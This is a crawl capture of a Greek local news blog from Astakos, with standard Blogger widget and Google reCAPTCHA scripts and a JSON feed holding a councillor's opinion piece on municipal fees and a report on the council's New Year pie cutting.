_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar(1)', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(1)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar(1)', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar(1)', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar(1)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(2)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar(2)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar(2)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar(2)', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Footer widget(1)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer widget(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'Footer widget(3)', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u03a6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2', 'blogId': '1776126430726903972', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY6dLR9lhHiGukTtCY_Bf7dVVii7Pg:1768728865122', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.astakos-news.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="dgfMxS-QkhcL-em2q_X8kw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="dgfMxS-QkhcL-em2q_X8kw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5JvR-IQv5jDilUsKnCQkqQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728870866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default/-/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82?alt=json-in-script&max-results=3&callback=jQuery111007780905269234935_1768728863028&_=1768728863029
body_size: 7478
content:
// API callback
jQuery111007780905269234935_1768728863028({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-18T10:33:00.841+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/search\/label\/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/-\/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82\/-\/%CE%91%CF%83%CF%84%CE%B1%CE%BA%CF%8C%CF%82?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6760"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-9120609263174108193"},"published":{"$t":"2026-01-17T21:03:00.007+02:00"},"updated":{"$t":"2026-01-17T21:04:39.045+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Απόψεις"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s2048\/nikos-zogas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s16000\/nikos-zogas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΓια τα φτηνά τέλη του Αντιδημάρχου Οικονομικών Γερόλυμου Σωτήρη: Χρωστάτε στους δημότες, δεν σας χρωστούν.\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E Σήμερα 17 Ιανουαρίου 2026, πραγματοποιήθηκε η συνεδρίαση του Δ.Σ. του Δήμου Ξηρομέρου, η οποία στο μεγαλύτερο μέρος της δεν είχε πραγματικό ενδιαφέρον. \u003Cbr \/\u003E\u003Cbr \/\u003EΤο πραγματικό ενδιαφέρον όμως βρίσκεται στα τελευταία λεπτά της συνεδρίασης, όπου ο κ. Γερόλυμος Σωτήρης Αντιδήμαρχος Διοικητικών \u0026amp; Οικονομικών, και μάλιστα εκτός θέματος, ανακοίνωσε ότι τα ΤΕΛΗ που πληρώνουν οι δημότες είναι φτηνά. \u003Cbr \/\u003E\u003Cbr \/\u003EΟι δημότες καταλαβαίνουν πολύ καλά, ότι εσείς προκαταλαμβάνετε την ψήφο των υπόλοιπων δημοτικών συμβούλων, αλλά και επιβάλλετε την άποψη σας, τόσο σε αυτούς όσο και απέναντι στον επικεφαλή του συνδυασμού σας, Δήμαρχο κ. Τριανταφυλλάκη. \u003Cbr \/\u003E\u003Cbr \/\u003EΘα μιλήσω καθαρά και ξάστερα προς ενημέρωση των δημοτών.\u003Cbr \/\u003E\u003Cbr \/\u003EΠώς είναι δυνατόν ένας Αντιδήμαρχος, και όχι τυχαίος αλλά ο \"τσάρος\" των οικονομικών, να μην περιμένει την τελική απόφαση του Δήμαρχου, σχετικά με τη μείωση ή την αύξηση των τελών;;;; \u003Cbr \/\u003E\u003Cbr \/\u003E Μήπως εσείς κάνετε κουμάντο στο Δήμο; \u003Cbr \/\u003E\u003Cbr \/\u003EΒλέπω ότι η παράταξη \"Δύναμη Ελπίδας\", παρά το περίπου 63% που έλαβε στις τελευταίες εκλογές και στα 6,5 χρόνια συνεχόμενης θητείας της , δεν μπορεί να ορίσει οκτώ Αντιδημάρχους, ενώ σήμερα η συνεδρίαση πραγματοποιήθηκε με σημαντικές απουσίες από τους Δημοτικούς Συμβούλους της πλειοψηφίας, καταφέρνοντας οριακά να πραγματοποιήσει τη σημερινή συνεδρίαση με πλειοψηφία χάρη στην υποστήριξη του Δημοτικού Συμβούλου της Λαϊκής Συσπείρωσης κ. Κομπλίτση Δημήτρη όπου γι' αυτούς σήμερα ήταν καλός που τους τίμησε με την παρουσία του για να πραγματοποιηθεί το ΔΣ ενώ στα άλλα ΔΣ η παρουσία του, τους ενοχλούσε και τον υποτιμούσαν με φράσεις και ειρωνείες του τύπου «δεν ζείτε εδώ κ. Κομπλίτση, πρέπει να ζείτε αλλού». \u003Cbr \/\u003E\u003Cbr \/\u003EΕπίσης να σας πω, ότι οι δημοτικοί σύμβουλοι δεν είναι αρκουδάκια να τους βαράτε το τύμπανο και να χορεύουν. \u003Cbr \/\u003E\u003Cbr \/\u003E κ. Γερόλυμε, κ. Αντιδήμαρχε, \"τσάρε\" των οικονομικών του Δήμου, τα τέλη δεν είναι φτηνά, με τα τέλη έχετε πάρει δάνειο από τους δημότες και να γνωρίζετε ότι χρωστάτε στους δημότες, δεν σας χρωστούν. \u003Cbr \/\u003E\u003Cbr \/\u003EΈχετε κάνει 7 εκατομμύρια απευθείας αναθέσεις, παρ΄ όλα αυτά συνεχίζετε να κοροϊδεύετε τους Δημότες λέγοντας ότι δεν μπορείτε να κάνετε έργα στα χωριά γιατί δεν έχετε λεφτά και «τα έξοδά σας είναι μεγαλύτερα από τα έσοδα».\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΕσείς δεν είστε σε θέση «όπως έχετε δηλώσει ο ίδιος μέσα στο Δ.Σ.» να γνωρίζετε τα έξοδα παρά μόνο τα έσοδα, άρα το περσινό αφήγημα του Δημάρχου περί της μείωσης τελών για το 2026, πήγε βαθιά στη θάλασσα… το βουλιάξατε το καράβι…. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟ Ανεξάρτητος Δημ. Σύμβ. Ξηρομέρου\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΝικόλαος Ζώγας\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003EΑκούστε το ηχητικό με την τοποθέτηση του κ. Γερόλυμου για τα δημοτικά τέλη.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='690' height='468' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dzhkXreQwCJQsJHJ-_KlfVbgATN7xjR7Sgd49b8o5ZFFg0d6Wbn-vw4g9p-yJK6TSyrhlSy7S5QjlyAJ36s2w' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EΑκούστε ολόκληρη την τοποθέτηση του κ. Γερόλυμου.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='731' height='493' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dwtr-rFMBuij0Lp1-AzXMJHAmROzSF53f6gnnVUZPTHIMBk33cdCsJErOuSlhNVpTHTYG_bQfJdhZCfGreVnw' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/9120609263174108193\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/9120609263174108193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_86.html","title":"Νικόλαος Ζώγας: Χρωστάτε στους Δημότες. Δεν σας χρωστούν"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZqdI18JevbP9UAX4Rdlb6hB8BHMrjpQ0HSRiyOGzypY02tO601W9HCRi4ptTpJ2j9GB4I9j2MA87c7zRRYmu6IrjsRCgWNqywgXs6t8iDXBP6XrmvURljjb7bdfJzkzKJcihLHRC6jMoL80meIqENTZSHeCgcVmwZcOTOjTNEE-jSFLsqeV-3r9XXak0\/s72-c\/nikos-zogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-6316103244910803118"},"published":{"$t":"2026-01-17T20:28:00.002+02:00"},"updated":{"$t":"2026-01-17T20:28:09.541+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Την πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s1200\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg92wU9nE9eMCUANBPF13z21DDIZkzMf7Yi3IMFjxWmeDbragiTYJnLsVZpM0fMPBnMgO-uEjyxysRSyo_B8WSCjQ7Y-0lcTku8cTYw2LI6PDnDmTAKoBgiStAU7ilm13HEo3-2wDiuD7o1obMepks8FE0XFzkiKgzdtWNPIDiE1Z8hFBc-3EsqupJfcYA\/s16000\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_17_%CE%99%CE%91%CE%9D_2026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΤην πρωτοχρονιάτικη πίτα του έκοψε το Δημοτικό Συμβούλιο Ξηρομέρου σήμερα Σάββατο 17 Ιανουαρίου, στο τέλος της τακτικής συνεδρίασης και πριν ξεκινήσουν οι ειδικές συνεδριάσεις.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003EΤο φλουρί κέρδισε η Αντιδήμαρχος Καθαριότητας κα Τσόμπου Άρτεμις.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjutJABE9pMEXGg9vM7Wnq6U6DBja6Yj-KdMPkiUBhzFlmdgUuOhxacslTd0loZNJpPjz_vrksXT9LYzHGeXlCSUmfZmfzoL-RMIO7jw6VKkyfpCs6AKjFX2dNU5ERGWzEZn2miMVgEMRHHfKi4YY15TkWqoLFE2MeDq8qKR1358zAi4OR_q7a2r23DdLE\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h480\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWut3uajwfk-yNZlCA7bWNbEiKBZ2PVyaF7jJjIZI-AysutygIgLJkQYdNtuWpWK-d-fa0ylIo51EY3F2bk6VGWPskUTsVLwsBQlwEByzFWIi7UYn50CdWcTJlU49dYbqefwORD9_cMoHOixfcmq56W5ae-hN1a0B_8fB1GFc9x84vQNuU2oVc8CQtNmY\/w480-h640\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_3.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkycwK2fjo0vqG90t6snRH56JPyQGC7a7mfw13EKSVRbUCDcgAfDECoZ4dMl4ZuRLa0VbgQJvDOT33U8Jcv-Zi7lzyKObFhLdXTJGyx2-ucnn3-Q338vFE8BuuNp43hGnaMTdx61NB7nCjEUYvXTmMjH5LAi_Y4NYaa-0gi5Gru_KAGJ96tmS16lZGN3A\/s2048\/%CE%9A%CE%9F%CE%A0%CE%97_%CE%92%CE%91%CE%A3%CE%99%CE%9B%CE%9F%CE%A0%CE%99%CE%A4%CE%91%CE%A3_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5_4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" 